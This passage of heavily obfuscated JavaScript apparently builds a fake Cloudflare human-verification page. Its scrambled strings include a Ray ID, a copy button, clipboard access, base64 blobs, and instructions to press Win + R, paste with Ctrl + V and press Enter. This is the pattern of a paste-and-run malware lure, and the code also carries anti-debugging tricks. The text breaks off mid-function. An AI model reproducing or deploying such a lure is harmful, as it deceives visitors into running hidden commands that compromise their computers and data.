2load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','

<hr>
<p><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>
<p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br />','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br />','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br />\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br /><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','>
<p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- 